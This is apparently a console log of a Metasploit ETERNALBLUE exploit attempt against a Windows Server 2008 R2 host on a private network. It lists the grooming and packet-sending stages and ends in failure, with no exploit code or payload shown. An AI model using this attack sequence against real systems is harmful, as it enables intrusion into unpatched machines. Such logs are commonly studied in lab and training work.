 [-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Serve
r 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datace
nte
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Servic
e P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=